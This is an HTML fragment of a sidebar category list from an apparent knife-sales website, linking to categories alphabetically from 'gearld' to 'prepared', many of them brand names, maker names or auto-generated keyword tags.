	<li class="cat-item cat-item-2741"><a href="https://damascus-folding-knife.com/category/gearld/" >gearld</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://damascus-folding-knife.com/category/gentlemans/" >gentleman&#039;s</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://damascus-folding-knife.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damascus-folding-knife.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://damascus-folding-knife.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://damascus-folding-knife.com/category/gill/" >gill</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://damascus-folding-knife.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://damascus-folding-knife.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://damascus-folding-knife.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://damascus-folding-knife.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://damascus-folding-knife.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://damascus-folding-knife.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://damascus-folding-knife.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://damascus-folding-knife.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://damascus-folding-knife.com/category/grimsmo/" >grimsmo</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://damascus-folding-knife.com/category/grindhouse/" >grindhouse</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://damascus-folding-knife.com/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://damascus-folding-knife.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://damascus-folding-knife.com/category/gvdv/" >gvdv</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damascus-folding-knife.com/category/haddock/" >haddock</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://damascus-folding-knife.com/category/hagen/" >hagen</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://damascus-folding-knife.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://damascus-folding-knife.com/category/hand-forged/" >hand-forged</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://damascus-folding-knife.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://damascus-folding-knife.com/category/hande/" >hande</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://damascus-folding-knife.com/category/handmad/" >handmad</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damascus-folding-knife.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://damascus-folding-knife.com/category/handmde/" >handmde</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://damascus-folding-knife.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://damascus-folding-knife.com/category/hara/" >hara</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://damascus-folding-knife.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://damascus-folding-knife.com/category/harpia/" >harpia</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://damascus-folding-knife.com/category/hartkopf/" >hartkopf</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://damascus-folding-knife.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://damascus-folding-knife.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://damascus-folding-knife.com/category/helton/" >helton</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://damascus-folding-knife.com/category/heracles/" >heracles</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://damascus-folding-knife.com/category/herbertz/" >herbertz</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damascus-folding-knife.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://damascus-folding-knife.com/category/herring/" >herring</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://damascus-folding-knife.com/category/hidraulic/" >hidraulic</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://damascus-folding-knife.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://damascus-folding-knife.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://damascus-folding-knife.com/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://damascus-folding-knife.com/category/hightron/" >hightron</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://damascus-folding-knife.com/category/higonokami/" >higonokami</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://damascus-folding-knife.com/category/hikari/" >hikari</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://damascus-folding-knife.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://damascus-folding-knife.com/category/hometown/" >hometown</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://damascus-folding-knife.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://damascus-folding-knife.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://damascus-folding-knife.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://damascus-folding-knife.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://damascus-folding-knife.com/category/huaao/" >huaao</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://damascus-folding-knife.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://damascus-folding-knife.com/category/huge1850/" >huge1850</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://damascus-folding-knife.com/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://damascus-folding-knife.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://damascus-folding-knife.com/category/huntingcamping/" >huntingcamping</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://damascus-folding-knife.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://damascus-folding-knife.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://damascus-folding-knife.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://damascus-folding-knife.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://damascus-folding-knife.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://damascus-folding-knife.com/category/indo/" >indo</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damascus-folding-knife.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://damascus-folding-knife.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://damascus-folding-knife.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://damascus-folding-knife.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://damascus-folding-knife.com/category/jademan/" >jademan</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://damascus-folding-knife.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://damascus-folding-knife.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://damascus-folding-knife.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://damascus-folding-knife.com/category/jekyll/" >jekyll</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://damascus-folding-knife.com/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://damascus-folding-knife.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://damascus-folding-knife.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://damascus-folding-knife.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://damascus-folding-knife.com/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://damascus-folding-knife.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://damascus-folding-knife.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://damascus-folding-knife.com/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://damascus-folding-knife.com/category/junko/" >junko</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://damascus-folding-knife.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://damascus-folding-knife.com/category/k0048/" >k0048</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://damascus-folding-knife.com/category/k0049/" >k0049</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://damascus-folding-knife.com/category/k0128chaves/" >k0128chaves</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://damascus-folding-knife.com/category/kanekoma/" >kanekoma</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://damascus-folding-knife.com/category/kanetsune/" >kanetsune</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://damascus-folding-knife.com/category/kang/" >kang</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://damascus-folding-knife.com/category/kansept/" >kansept</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://damascus-folding-knife.com/category/kanspet/" >kanspet</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://damascus-folding-knife.com/category/karambit/" >karambit</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://damascus-folding-knife.com/category/katakira/" >katakira</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://damascus-folding-knife.com/category/katmandu/" >katmandu</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://damascus-folding-knife.com/category/katsu/" >katsu</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://damascus-folding-knife.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://damascus-folding-knife.com/category/kelgin/" >kelgin</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damascus-folding-knife.com/category/kershaw/" >kershaw</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://damascus-folding-knife.com/category/kestrel/" >kestrel</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://damascus-folding-knife.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://damascus-folding-knife.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://damascus-folding-knife.com/category/kious/" >kious</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://damascus-folding-knife.com/category/kiousjulie/" >kiousjulie</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://damascus-folding-knife.com/category/kissing/" >kissing</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://damascus-folding-knife.com/category/kizer/" >kizer</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://damascus-folding-knife.com/category/kizlyar/" >kizlyar</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://damascus-folding-knife.com/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://damascus-folding-knife.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://damascus-folding-knife.com/category/knifecenter/" >knifecenter</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://damascus-folding-knife.com/category/knifemaking/" >knifemaking</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://damascus-folding-knife.com/category/knifestyle/" >knifestyle</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://damascus-folding-knife.com/category/knifeworks/" >knifeworks</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damascus-folding-knife.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://damascus-folding-knife.com/category/koji/" >koji</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://damascus-folding-knife.com/category/koleksiyon/" >koleksiyon</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://damascus-folding-knife.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://damascus-folding-knife.com/category/koslan/" >koslan</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://damascus-folding-knife.com/category/kriegar/" >kriegar</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://damascus-folding-knife.com/category/krudo/" >krudo</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://damascus-folding-knife.com/category/kubey/" >kubey</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://damascus-folding-knife.com/category/kwaiken/" >kwaiken</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://damascus-folding-knife.com/category/kyocera/" >kyocera</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://damascus-folding-knife.com/category/laguiole/" >laguiole</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://damascus-folding-knife.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://damascus-folding-knife.com/category/layer/" >layer</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://damascus-folding-knife.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://damascus-folding-knife.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://damascus-folding-knife.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://damascus-folding-knife.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://damascus-folding-knife.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://damascus-folding-knife.com/category/levine/" >levine</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://damascus-folding-knife.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://damascus-folding-knife.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://damascus-folding-knife.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://damascus-folding-knife.com/category/linder/" >linder</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://damascus-folding-knife.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://damascus-folding-knife.com/category/lionsteel/" >lionsteel</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damascus-folding-knife.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://damascus-folding-knife.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://damascus-folding-knife.com/category/lombard/" >lombard</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://damascus-folding-knife.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damascus-folding-knife.com/category/longworth/" >longworth</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://damascus-folding-knife.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://damascus-folding-knife.com/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://damascus-folding-knife.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://damascus-folding-knife.com/category/lott/" >lott</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://damascus-folding-knife.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://damascus-folding-knife.com/category/loyd/" >loyd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://damascus-folding-knife.com/category/lozada/" >lozada</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://damascus-folding-knife.com/category/lucifer/" >lucifer</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://damascus-folding-knife.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://damascus-folding-knife.com/category/m390/" >m390</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://damascus-folding-knife.com/category/mackrill/" >mackrill</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://damascus-folding-knife.com/category/macusta/" >macusta</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://damascus-folding-knife.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://damascus-folding-knife.com/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://damascus-folding-knife.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://damascus-folding-knife.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://damascus-folding-knife.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://damascus-folding-knife.com/category/maniago/" >maniago</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://damascus-folding-knife.com/category/mantis/" >mantis</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://damascus-folding-knife.com/category/manufaktur/" >manufaktur</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damascus-folding-knife.com/category/marfione/" >marfione</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://damascus-folding-knife.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://damascus-folding-knife.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://damascus-folding-knife.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://damascus-folding-knife.com/category/maserin/" >maserin</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://damascus-folding-knife.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://damascus-folding-knife.com/category/maxace/" >maxace</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://damascus-folding-knife.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://damascus-folding-knife.com/category/mccusta/" >mccusta</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://damascus-folding-knife.com/category/mcglaun/" >mcglaun</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damascus-folding-knife.com/category/mcusta/" >mcusta</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://damascus-folding-knife.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://damascus-folding-knife.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://damascus-folding-knife.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://damascus-folding-knife.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://damascus-folding-knife.com/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://damascus-folding-knife.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://damascus-folding-knife.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://damascus-folding-knife.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://damascus-folding-knife.com/category/meteorite/" >meteorite</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://damascus-folding-knife.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://damascus-folding-knife.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://damascus-folding-knife.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://damascus-folding-knife.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://damascus-folding-knife.com/category/miki/" >miki</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://damascus-folding-knife.com/category/mikkel/" >mikkel</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://damascus-folding-knife.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://damascus-folding-knife.com/category/millit/" >millit</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://damascus-folding-knife.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://damascus-folding-knife.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://damascus-folding-knife.com/category/minowe/" >minowe</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://damascus-folding-knife.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://damascus-folding-knife.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://damascus-folding-knife.com/category/mkm-maniago/" >mkm-maniago</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://damascus-folding-knife.com/category/mngp-8736/" >mngp-8736</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://damascus-folding-knife.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://damascus-folding-knife.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://damascus-folding-knife.com/category/moki/" >moki</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://damascus-folding-knife.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://damascus-folding-knife.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://damascus-folding-knife.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://damascus-folding-knife.com/category/mosasaurus/" >mosasaurus</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://damascus-folding-knife.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://damascus-folding-knife.com/category/mover/" >mover</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://damascus-folding-knife.com/category/muela/" >muela</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://damascus-folding-knife.com/category/multi-functional/" >multi-functional</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://damascus-folding-knife.com/category/musaka/" >musaka</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://damascus-folding-knife.com/category/musick/" >musick</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://damascus-folding-knife.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://damascus-folding-knife.com/category/nagao/" >nagao</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://damascus-folding-knife.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://damascus-folding-knife.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://damascus-folding-knife.com/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://damascus-folding-knife.com/category/nedfoss/" >nedfoss</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://damascus-folding-knife.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://damascus-folding-knife.com/category/newbeautiful/" >newbeautiful</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://damascus-folding-knife.com/category/newoknife/" >newoknife</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://damascus-folding-knife.com/category/newootz/" >newootz</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://damascus-folding-knife.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://damascus-folding-knife.com/category/nico/" >nico</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damascus-folding-knife.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://damascus-folding-knife.com/category/nighthawk/" >nighthawk</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://damascus-folding-knife.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://damascus-folding-knife.com/category/nives/" >nives</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://damascus-folding-knife.com/category/norris/" >norris</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://damascus-folding-knife.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://damascus-folding-knife.com/category/nott/" >nott</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://damascus-folding-knife.com/category/novablades/" >novablades</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://damascus-folding-knife.com/category/null/" >null</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://damascus-folding-knife.com/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://damascus-folding-knife.com/category/ocaso/" >ocaso</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://damascus-folding-knife.com/category/ohta/" >ohta</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://damascus-folding-knife.com/category/oknife/" >oknife</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damascus-folding-knife.com/category/olson/" >olson</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://damascus-folding-knife.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://damascus-folding-knife.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://damascus-folding-knife.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://damascus-folding-knife.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://damascus-folding-knife.com/category/otter-messer/" >otter-messer</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://damascus-folding-knife.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damascus-folding-knife.com/category/overeynder/" >overeynder</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://damascus-folding-knife.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://damascus-folding-knife.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://damascus-folding-knife.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://damascus-folding-knife.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://damascus-folding-knife.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://damascus-folding-knife.com/category/panese/" >panese</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://damascus-folding-knife.com/category/paraforce/" >paraforce</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://damascus-folding-knife.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://damascus-folding-knife.com/category/pardue/" >pardue</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://damascus-folding-knife.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://damascus-folding-knife.com/category/parker-edwards/" >parker-edwards</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://damascus-folding-knife.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://damascus-folding-knife.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://damascus-folding-knife.com/category/patrik/" >patrik</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://damascus-folding-knife.com/category/paying/" >paying</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://damascus-folding-knife.com/category/pb-176/" >pb-176</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://damascus-folding-knife.com/category/pb-178/" >pb-178</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://damascus-folding-knife.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://damascus-folding-knife.com/category/pease/" >pease</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://damascus-folding-knife.com/category/pena/" >pena</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://damascus-folding-knife.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://damascus-folding-knife.com/category/perforated/" >perforated</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://damascus-folding-knife.com/category/perkin/" >perkin</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://damascus-folding-knife.com/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://damascus-folding-knife.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://damascus-folding-knife.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://damascus-folding-knife.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://damascus-folding-knife.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://damascus-folding-knife.com/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://damascus-folding-knife.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://damascus-folding-knife.com/category/pjs/" >pj&#039;s</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://damascus-folding-knife.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://damascus-folding-knife.com/category/polygonal/" >polygonal</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://damascus-folding-knife.com/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damascus-folding-knife.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://damascus-folding-knife.com/category/prepared/" >prepared</a>
</li>
